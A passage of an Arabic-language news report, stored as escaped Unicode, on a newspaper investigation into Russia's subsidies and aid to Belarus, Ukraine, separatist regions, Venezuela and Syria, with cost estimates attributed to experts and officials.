\u0633\u0642\u0648\u0637 \u0644\u0648\u0643\u0627\u0634\u064a\u0646\u0643\u0648\u060c \u062e\u0635\u0648\u0635\u0627\u064b \u0623\u0646 \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u062f\u0639\u0645\u0647 \u0628\u0642\u0648\u0629 \u0641\u064a \u0648\u062c\u0647 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629 \u0628\u0639\u062f \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0627\u0644\u0631\u0626\u0627\u0633\u064a\u0629 \u0627\u0644\u062a\u064a \u062c\u0631\u062a \u0641\u064a 9 \u0623\u063a\u0633\u0637\u0633\/ \u0622\u0628 \u0627\u0644\u0645\u0627\u0636\u064a \u0641\u064a \u0645\u064a\u0646\u0633\u0643. \u0648\u062d\u0633\u0628 \u0627\u0644\u0635\u062d\u064a\u0641\u0629\u060c \u0641\u0642\u062f \u062d\u0644\u0651\u062a \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0641\u064a \u0627\u0644\u0645\u0631\u062a\u0628\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0641\u064a \u062d\u062c\u0645 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0648\u0627\u0644\u0647\u0628\u0627\u062a \u0627\u0644\u0633\u062e\u064a\u0629 \u0623\u062b\u0646\u0627\u0621 \u0641\u062a\u0631\u0629 \u062d\u0643\u0645 \u0627\u0644\u0645\u0648\u0627\u0644\u064a\u0646 \u0644\u0645\u0648\u0633\u0643\u0648 \u0641\u064a \u0643\u064a\u064a\u0641. \u0648\u0628\u0644\u063a \u062d\u062c\u0645 \u0627\u0644\u0625\u0646\u0641\u0627\u0642 \u0639\u0644\u0649 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0646\u062d\u0648 100 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631\u060c \u062d\u0633\u0628 \u0627\u0644\u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0631\u0633\u0645\u064a\u0629. \u0648\u0623\u0634\u0627\u0631 \u0627\u0644\u062e\u0628\u0631\u0627\u0621 \u0625\u0644\u0649 \u0635\u0639\u0648\u0628\u0629 \u0645\u0639\u0631\u0641\u0629 \u0627\u0644\u062d\u062c\u0645 \u0627\u0644\u062d\u0642\u064a\u0642\u064a \u0644\u0644\u062d\u0633\u0648\u0645\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u063a\u0627\u0632\u060c \u0648\u0627\u0644\u0647\u0628\u0627\u062a \u0627\u0644\u062e\u0641\u064a\u0629 \u0628\u0633\u0628\u0628 \u0627\u0644\u0637\u0628\u064a\u0639\u0629 \u0627\u0644\u0633\u0631\u064a\u0629 \u0644\u0644\u0628\u064a\u0627\u0646\u0627\u062a. \u0648\u0631\u062c\u062d\u0648\u0627 \u0623\u0646 \u064a\u0635\u0644 \u0627\u0644\u0645\u0628\u0644\u063a \u0625\u0644\u0649 \u0623\u0643\u062b\u0631 \u0645\u0646 \u0630\u0644\u0643 \u0628\u0643\u062b\u064a\u0631. \u0648\u0645\u0646\u0630 \u0639\u0627\u0645 2014 \u062a\u0645\u0648\u0651\u0644 \u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u0646\u0634\u0627\u0637\u0627\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629 \u0641\u064a \"\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u062f\u0648\u0646\u064a\u062a\u0633\u0643 \u0627\u0644\u0634\u0639\u0628\u064a\u0629\" \u0648\"\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0644\u0648\u063a\u0627\u0646\u0633\u0643 \u0627\u0644\u0634\u0639\u0628\u064a\u0629\"\u060c \u0648\u0647\u0645\u0627 \u0643\u064a\u0627\u0646\u0627\u0646 \u0627\u0646\u0641\u0635\u0627\u0644\u064a\u0627\u0646 \u0641\u064a \u0634\u0631\u0642 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0648\u0644\u0627 \u062a\u0639\u062a\u0631\u0641 \u0628\u0647\u0645\u0627 \u0625\u0644\u0627 \u0631\u0648\u0633\u064a\u0627 \u0648\u0628\u0639\u0636 \u062d\u0644\u0641\u0627\u0626\u0647\u0627 \u0627\u0644\u0645\u0642\u0631\u0651\u0628\u064a\u0646\u060c \u0627\u0644\u0645\u0639\u062a\u0645\u062f\u064a\u0646 \u0639\u0644\u0649 \u0645\u0633\u0627\u0639\u062f\u0627\u062a\u0647\u0627 \u0648\u062f\u0639\u0645\u0647\u0627 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0644\u0628\u0642\u0627\u0626\u0647\u0645 \u0641\u064a \u0627\u0644\u0633\u0644\u0637\u0629. \u0648\u0644\u0645 \u062a\u0639\u062a\u0631\u0641 \u0628\u0647\u0645\u0627 \u0623\u064a\u0636\u0627\u064b \u0623\u064a \u0645\u0646 \u062f\u0648\u0644 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u064a\u062a\u064a \u0627\u0644\u0633\u0627\u0628\u0642\u060c \u062a\u062d\u062f\u064a\u062f\u0627\u064b \u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0627 \u0648\u0643\u0627\u0632\u0627\u062e\u0633\u062a\u0627\u0646\u060c \u062d\u0644\u064a\u0641\u062a\u064a \u0645\u0648\u0633\u0643\u0648 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u062a\u064a\u0646. \u0643\u0645\u0627 \u062a\u062f\u0639\u0645 \u0631\u0648\u0633\u064a\u0627 \u062c\u0645\u0647\u0648\u0631\u064a\u062a\u064a \u0623\u0628\u062e\u0627\u0632\u064a\u0627 \u0648\u0623\u0648\u0633\u064a\u062a\u064a\u0627 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629 \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a\u062a\u064a\u0646 \u0639\u0646 \u062c\u0648\u0631\u062c\u064a\u0627 \u0645\u0646\u0630 \u0646\u0647\u0627\u064a\u0629 \u0639\u0627\u0645 2009\u060c \u0648\u062a\u0624\u0645\u0651\u0646 \u062f\u0639\u0645\u0627\u064b \u0643\u0628\u064a\u0631\u0627\u064b \u0644\u0625\u0642\u0644\u064a\u0645 \u0628\u0631\u064a\u062f\u0646\u064a\u0633\u062a\u0631\u0648\u0641\u064a\u0627 (\u062a\u0631\u0627\u0646\u0633\u0646\u0633\u062a\u064a\u0631\u064a\u0627)\u060c \u0627\u0644\u0637\u0627\u0645\u062d \u0625\u0644\u0649 \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644 \u0639\u0646 \u0645\u0648\u0644\u062f\u0627\u0641\u064a\u0627. \u0648\u062d\u0633\u0628 \u062a\u0642\u062f\u064a\u0631\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0641\u0629\u060c \u0641\u0625\u0646 \u062d\u062c\u0645 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0644\u0647\u0630\u0647 \u0627\u0644\u0643\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a\u0629 \u0628\u0644\u063a \u0641\u064a \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u062e\u0645\u0633 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 32 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631\u060c \u0648\u0634\u0645\u0644 \u062f\u0641\u0639 \u0627\u0644\u0631\u0648\u0627\u062a\u0628 \u0627\u0644\u062a\u0642\u0627\u0639\u062f\u064a\u0629 \u0644\u0644\u0633\u0643\u0627\u0646\u060c \u0648\u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0621 \u0627\u0644\u0645\u062c\u0627\u0646\u064a\u0629 \u0644\u0644\u0634\u0631\u0643\u0627\u062a\u060c \u0648\u0646\u0641\u0642\u0627\u062a \u0623\u062e\u0631\u0649. \u0648\u0646\u0642\u0644\u062a \u0627\u0644\u0635\u062d\u064a\u0641\u0629 \u0639\u0646 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0645\u0634\u0627\u0631\u0643 \u0641\u064a \u0634\u0631\u0643\u0629 \"\u0631\u0648\u0633 \u0625\u064a\u0646\u0631\u062c\u064a\"\u060c \u0627\u0644\u062e\u0628\u064a\u0631 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0627\u0644\u0645\u0639\u0631\u0648\u0641 \u0641\u064a \u0634\u0624\u0648\u0646 \u0627\u0644\u0637\u0627\u0642\u0629 \u0645\u064a\u062e\u0627\u0626\u064a\u0644 \u0643\u0631\u0648\u062a\u064a\u062e\u064a\u0646\u060c \u0642\u0648\u0644\u0647 \u0625\u0646\u0647 \"\u064a\u062a\u0645 \u062a\u0633\u0644\u064a\u0645 \u0643\u0644 \u0634\u064a\u0621 \u062a\u0642\u0631\u064a\u0628\u0627\u064b \u0647\u0646\u0627\u0643 \u0628\u0627\u0644\u0645\u062c\u0627\u0646\u060c \u0639\u0644\u0649 \u062d\u0633\u0627\u0628 \u062f\u0627\u0641\u0639\u064a \u0627\u0644\u0636\u0631\u0627\u0626\u0628 \u0627\u0644\u0631\u0648\u0633\". \u0648\u0644\u0645 \u064a\u062d\u062f\u062f \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u062d\u062c\u0645 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0645\u0642\u062f\u0645\u0629 \u0644\u0628\u0644\u062f\u0627\u0646 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0648\u0634\u0645\u0627\u0644 \u0627\u0644\u0642\u0648\u0642\u0627\u0632.\r\n\u0648\u0641\u064a \u062a\u0643\u0631\u0627\u0631 \u0644\u0644\u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u0633\u0648\u0641\u064a\u064a\u062a\u064a\u0629\u060c \u0648\u0627\u0635\u0644 \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u062f\u0639\u0645 \u062d\u0643\u0648\u0645\u0627\u062a \u0643\u062b\u064a\u0631\u0629 \u0645\u0646 \u0622\u0633\u064a\u0627 \u0625\u0644\u0649 \u0623\u0645\u064a\u0631\u0643\u0627 \u0627\u0644\u0644\u0627\u062a\u064a\u0646\u064a\u0629\u060c \u0645\u0631\u0648\u0631\u0627\u064b \u0628\u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0648\u0623\u0641\u0631\u064a\u0642\u064a\u0627. \u0648\u0644\u0641\u062a \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0625\u0644\u0649 \u0623\u0646 \u062d\u062c\u0645 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0630\u064a \u0642\u062f\u0645\u0647 \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0644\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0641\u0646\u0632\u0648\u064a\u0644\u064a\u0629 \u062a\u062c\u0627\u0648\u0632 \u0627\u0644\u064020 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0641\u064a \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0639\u0634\u0631 \u0627\u0644\u0645\u0627\u0636\u064a\u0629. \u0648\u0623\u0648\u0636\u062d \u0645\u0639\u062f\u0651\u0648 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0623\u0646 \u0634\u0631\u0643\u0629 \"\u0631\u0648\u0633\u0646\u0641\u062a\" \u0627\u0644\u0646\u0641\u0637\u064a\u0629 \u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629 \u0642\u062f\u0645\u062a \u0627\u0644\u062c\u0632\u0621 \u0627\u0644\u0623\u0643\u0628\u0631 \u0645\u0646 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0629\u060c \u0628\u062a\u062e\u0635\u064a\u0635\u0647\u0627 17 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0631\u0626\u064a\u0633 \u0646\u064a\u0643\u0648\u0644\u0627\u0633 \u0645\u0627\u062f\u0648\u0631\u0648 \u0644\u062a\u0644\u0628\u064a\u0629 \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u062c\u0627\u062a \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629\u060c \u0639\u0644\u0645\u0627\u064b \u0623\u0646 \u0641\u0646\u0632\u0648\u064a\u0644\u0627 \u062a\u062f\u064a\u0646 \u0631\u0633\u0645\u064a\u0627\u064b \u0644\u0631\u0648\u0633\u064a\u0627 \u0628\u06403.15 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631. \u0648\u0644\u0627 \u064a\u0633\u062a\u0628\u0639\u062f \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0643\u0627\u0631\u0627\u0643\u0627\u0633 \u0642\u062f \u0623\u0639\u0627\u062f\u062a \u0628\u0639\u0636 \u0647\u0630\u0647 \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u0639\u0628\u0631 \u0625\u0645\u062f\u0627\u062f\u0627\u062a \u0627\u0644\u0646\u0641\u0637 \u0627\u0644\u0633\u0631\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u062a\u062a\u062c\u0627\u0648\u0632 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u0629. \u0641\u0641\u064a \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0639\u0634\u0631 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0634\u062c\u0639 \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0646\u0641\u0637 \u0627\u0644\u0631\u0648\u0633\u064a\u0629\u060c \u0645\u062b\u0644 \"\u0644\u0648\u0643 \u0623\u0648\u064a\u0644\" \u0648\"\u063a\u0627\u0632\u0628\u0631\u0648\u0645\"\u060c \u0639\u0644\u0649 \u0627\u0644\u062f\u062e\u0648\u0644 \u0641\u064a \u0645\u0634\u0627\u0631\u064a\u0639 \u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u062d\u0642\u0648\u0644 \u0627\u0644\u0646\u0641\u0637 \u0627\u0644\u0641\u0646\u0632\u0648\u064a\u0644\u064a\u0629. \u0648\u062a\u0637\u0631\u0642 \u0645\u0639\u062f\u0651\u0648 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0625\u0644\u0649 \u0645\u0627 \u0648\u0635\u0641\u0648\u0647 \u0628\u0640\"\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u062c\u064a\u0648\u0633\u064a\u0627\u0633\u064a \u0627\u0644\u0623\u0643\u062b\u0631 \u0634\u0647\u0631\u0629\"\u060c \u0648\u0647\u0648 \u0633\u0648\u0631\u064a\u0629. \u0648\u0642\u062f\u0651\u0631\u0648\u0627 \u0643\u0644\u0641\u0629 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0644\u0646\u0638\u0627\u0645 \u0628\u0634\u0627\u0631 \u0627\u0644\u0623\u0633\u062f \u0628\u0646\u062d\u0648 4.72 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631 \u0645\u0646\u0630 \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u062a\u062f\u062e\u0644 \u0641\u064a 2015. \u0648\u0623\u0634\u0627\u0631\u0648\u0627 \u0625\u0644\u0649 \u0623\u0646 \u0643\u0644\u0641\u0629 \u0627\u0644\u062d\u0631\u0628 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0628\u0634\u0627\u0631 \u0627\u0644\u0623\u0633\u062f \u0628\u064a\u0646 \u0639\u0627\u0645\u064a 2015 \u06482018\u060c \u0628\u0644\u063a\u062a\u060c \u0648\u0641\u0642\u0627\u064b \u0644\u062a\u0642\u062f\u064a\u0631\u0627\u062a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u062d\u0644\u064a\u0644\u064a \u0644\u062d\u0632\u0628 \"\u064a\u0627\u0628\u0644\u0648\u0643\u0648\" \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u060c \u0646\u062d\u0648 3.2 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631. \u0648\u0631\u062c\u0651\u062d \u062e\u0628\u0631\u0627\u0621 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0643\u0644\u0641\u0629 \u062f\u0639\u0645 \u0627\u0644\u0623\u0633\u062f \u0641\u064a \u062d\u0631\u0628\u0647 \u0623\u0643\u0628\u0631 \u0628\u0643\u062b\u064a\u0631\u060c \u0628\u0646\u0633\u0628\u0629 \u062a\u062a\u062c\u0627\u0648\u0632 \u0627\u0644\u064050 \u0641\u064a \u0627\u0644\u0645\u0627\u0626\u0629 \u0645\u0646 \u0627\u0644\u0643\u0644\u0641\u0629 \u0627\u0644\u0645\u0639\u0644\u0646\u0629\u060c \u0644\u0623\u0646 \u0627\u0644\u0645\u0628\u0644\u063a \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u064a \u0644\u0627 \u064a\u0634\u0645\u0644 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0628\u0646\u0648\u062f \u063a\u064a\u0631 \u0627\u0644\u0645\u0639\u0631\u0648\u0641\u0629\u060c \u0645\u062b\u0644 \u0643\u0644\u0641\u0629 \u0645\u063a\u0627\u062f\u0631\u0629 \u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0628\u0639\u064a\u062f\u0629 \u0627\u0644\u0645\u062f\u0649\u060c \u0648\u0646\u0642\u0644 \u0627\u0644\u0642\u0648\u0627\u062a\u060c \u0648\u062a\u062f\u0631\u064a\u0628 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u064a\u0646 \u0627\u0644\u0645\u062d\u0644\u064a\u064a\u0646. \u0648\u0642\u064f\u062f\u0631\u0651\u062a \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0627\u0644\u062f\u0627\u0639\u0645\u0629 \u0644\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0648\u0628\u0627\u0621 \u0643\u0648\u0631\u0648\u0646\u0627 \u0628\u0646\u062d\u0648 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631\u060c \u0643\u0645\u0627 \u0633\u062a\u0633\u062a\u062b\u0645\u0631 \u0631\u0648\u0633\u064a\u0627 500 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0644\u062a\u062d\u062f\u064a\u062b \u0645\u064a\u0646\u0627\u0621 \u0637\u0631\u0637\u0648\u0633 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u062d\u064a\u062b \u062a\u0631\u0627\u0628\u0636 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629. \u0648\u0623\u0648\u0636\u062d\u062a \u0627\u0644\u0635\u062d\u064a\u0641\u0629 \u0623\u0646 \u0627\u0644\u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u0623\u0643\u062b\u0631 \u0634\u064a\u0648\u0639\u0627\u064b \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0631\u0648\u0633\u064a\u0627 \u0644\u062f\u0639\u0645 \u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0645\u0648\u0627\u0644\u064a\u0629 \u0647\u064a \u0627\u0644\u062f\u0639\u0645 \u0639\u0628\u0631 \u062a\u0642\u062f\u064a\u0645 \u062d\u0633\u0648\u0645\u0627\u062a \u0641\u064a \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0646\u0641\u0637 \u0648\u0627\u0644\u063a\u0627\u0632. \u0641\u064a \u0627\u0644\u0633\u064a\u0627\u0642\u060c \u062a\u062a\u0644\u0642\u0649 \u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u063a\u0627\u0632 \u0627\u0644\u0631\u0648\u0633\u064a \u0628\u0633\u0639\u0631 \u064a\u0646\u0627\u0647\u0632 130 \u062f\u0648\u0644\u0627\u0631\u0627\u064b \u0644\u0643\u0644 \u0623\u0644\u0641 \u0645\u062a\u0631 \u0645\u0643\u0639\u0628. \u0648\u0639\u0644\u0649 \u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u0623\u0646 \u0627\u0644\u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u062d\u0627\u0644\u064a\u0629 \u062a\u0628\u062f\u0648 \u0645\u0646\u0637\u0642\u064a\u0629\u060c \u0646\u0638\u0631\u0627\u064b \u0644\u0627\u0646\u0647\u064a\u0627\u0631\u0647\u0627 \u0641\u064a \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0645\u0627\u0636\u064a \u0628\u0633\u0628\u0628 \u0643\u0648\u0631\u0648\u0646\u0627 \u0648\u062a\u0631\u0627\u062c\u0639 \u0627\u0644\u0637\u0644\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u060c \u0625\u0644\u0627 \u0623\u0646 \u0645\u064a\u0646\u0633\u0643 \u062a\u062d\u0635\u0644 \u0639\u0644\u0649 \u062d\u0633\u0645 \u064a\u0631\u0627\u0648\u062d \u0628\u064a\u0646 35 \u064850 \u0641\u064a \u0627\u0644\u0645\u0627\u0626\u0629 \u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0623\u0648\u0631\u0648\u0628\u0627\u060c \u0643\u0645\u0627 \u0638\u0644\u062a \u0644\u0641\u062a\u0631\u0629 \u0637\u0648\u064a\u0644\u0629 \u062a\u062a\u0644\u0642\u0649 \u0627\u0644\u063a\u0627\u0632 \u0628\u0633\u0639\u0631 50 \u062f\u0648\u0644\u0627\u0631\u0627\u064b \u0644\u0643\u0644 \u0623\u0644\u0641 \u0645\u062a\u0631 \u0645\u0643\u0639\u0628 \u062d\u062a\u0649 \u0639\u0627\u0645 2009. \u0643\u0645\u0627 \u0623\u0634\u0627\u0631 \u0646\u0627\u0626\u0628 \u0627\u0644\u0645\u062f\u064a\u0631 \u0627\u0644\u0639\u0627\u0645 \u0644\u0644\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0623\u0645\u0646 \u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0631\u0648\u0633\u064a \u0623\u0644\u064a\u0643\u0633\u064a \u063a\u0631\u064a\u0641\u0627\u0634 \u0625\u0644\u0649 \u0623\u0646 \u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0627 \u062a\u062a\u0644\u0642\u0649 \u0627\u0644\u0646\u0641\u0637 \u0645\u0646 \u062f\u0648\u0646 \u0631\u0633\u0648\u0645 \u062a\u0635\u062f\u064a\u0631\u060c \u0645\u0627 \u064a\u0648\u0641\u0631 \u0628\u064a\u0646 1.5 \u0648\u0645\u0644\u064a\u0627\u0631\u064a \u062f\u0648\u0644\u0627\u0631 \u0633\u0646\u0648\u064a\u0627\u064b \u0639\u0644\u0649 \u0646\u0638\u0627\u0645 \u0644\u0648\u0643\u0627\u0634\u064a\u0646\u0643\u0648. \u0648\u0628\u0627\u0644\u0637\u0631\u064a\u0642\u0629 \u0639\u064a\u0646\u0647\u0627\u060c \u062a\u0644\u0642\u062a \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0628\u064a\u0646 \u0639\u0627\u0645\u064a 2009 \u06482014\u060c \u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0642\u062f\u0651\u0631\u0647\u0627 \u0627\u0644\u062e\u0628\u0631\u0627\u0621 \u0628\u0642\u064a\u0645\u0629 39 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631\u060c \u0645\u0646\u0647\u0627 17 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0639\u0644\u0649 \u0634\u0643\u0644 \u062d\u0633\u0648\u0645\u0627\u062a \u0639\u0644\u0649 \u0625\u0645\u062f\u0627\u062f\u0627\u062a \u0627\u0644\u063a\u0627\u0632\u060c \u064818.5 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u063a\u0631\u0627\u0645\u0627\u062a \u063a\u064a\u0631 \u0645\u062f\u0641\u0648\u0639\u0629\u060c \u0644\u0639\u062f\u0645 \u0634\u0631\u0627\u0621 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u062f\u0646\u0649 \u0645\u0646 \u0627\u0644\u063a\u0627\u0632 \u0627\u0644\u0645\u0646\u0635\u0648\u0635 \u0639\u0644\u064a\u0647 \u0641\u064a \u0627\u0644\u0627\u062a\u0641\u0627\u0642\u0627\u062a \"\u0627\u062f\u0641\u0639 \u0623\u0648 \u0627\u0633\u062a\u0644\u0645\"\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u062f\u064a\u0648\u0646 \u0639\u0644\u0649 \u0627\u0644\u0642\u0631\u0648\u0636\u060c \u0648\u0647\u064a \u0628\u0642\u064a\u0645\u0629 3 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631. \u0648\u0639\u0632\u0627 \u062e\u0628\u0631\u0627\u0621 \"\u0646\u0648\u0641\u0627\u064a\u0627 \u063a\u0627\u0632\u064a\u062a\u0627\" \u0627\u0644\u062d\u062c\u0645 \u0627\u0644\u0635\u063a\u064a\u0631 \u0646\u0633\u0628\u064a\u0627\u064b \u0644\u0644\u062f\u064a\u0648\u0646 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0629 (\u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u0627\u0644\u062f\u064a\u0648\u0646 \u0627\u0644\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629)\u060c \u0625\u0644\u0649 \u0623\u0646 \u0631\u0648\u0633\u064a\u0627 \u0627\u0633\u062a\u0631\u062f\u062a \u062f\u064a\u0648\u0646 \u0627\u0644\u063a\u0627\u0632 \u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0639\u0628\u0631 \u0627\u0633\u062a\u0626\u062c\u0627\u0631 \u0639\u062f\u0629 \u062e\u0644\u062c\u0627\u0646 \u0641\u064a \u0641\u064a\u0648\u062f\u0648\u0633\u064a\u0627 \u0648\u0633\u064a\u0641\u0627\u0633\u062a\u0648\u0628\u0648\u0644 (\u0642\u0628\u0644 \u0636\u0645 \u0634\u0628\u0647 \u062c\u0632\u064a\u0631\u0629 \u0627\u0644\u0642\u0631\u0645 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0629 \u0641\u064a \u0639\u0627\u0645 2014)\u060c \u0645\u0646 \u0623\u062c\u0644 \u062a\u0645\u0631\u0643\u0632 \u0623\u0633\u0637\u0648\u0644 \u0627\u0644\u0628\u062d\u0631 \u0627\u0644\u0623\u0633\u0648\u062f. \u0648\u0644\u0645 \u064a\u062d\u062f\u062f \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0643\u0644\u0641\u0629 \u0627\u0644\u062d\u0631\u0628 \u0641\u064a \u0634\u0631\u0642 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0639\u0644\u0649 \u0627\u0644\u062e\u0632\u064a\u0646\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629\u060c \u0646\u0638\u0631\u0627\u064b \u0644\u0639\u062f\u0645 \u0648\u062c\u0648\u062f \u0628\u064a\u0627\u0646\u0627\u062a \u062a\u0642\u0631\u064a\u0628\u064a\u0629 \u0639\u0646 \u0639\u062f\u062f \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u064a\u0646 \u0627\u0644\u0631\u0648\u0633 \u0648\u0645\u0642\u062f\u0627\u0631 \u0631\u0648\u0627\u062a\u0628\u0647\u0645 \u0627\u0644\u0634\u0647\u0631\u064a\u0629\u060c \u0648\u0644\u0623\u0646 \u0645\u0648\u0633\u0643\u0648 \u0644\u0645 \u062a\u0639\u062a\u0631\u0641 \u0631\u0633\u0645\u064a\u0627\u064b \u0628\u0648\u062c\u0648\u062f \u062c\u064a\u0634 \u0631\u0648\u0633\u064a \u0639\u0644\u0649 \u0623\u0631\u0627\u0636\u064a \u062f\u0648\u0646\u064a\u062a\u0633\u0643 \u0648\u0644\u0648\u063a\u0627\u0646\u0633\u0643. \u0641\u064a \u0627\u0644\u0633\u064a\u0627\u0642\u060c \u0623\u0634\u0627\u0631 \u0627\u0644\u062e\u0628\u064a\u0631 \u0627\u0644\u0639\u0633\u0643\u0631\u064a 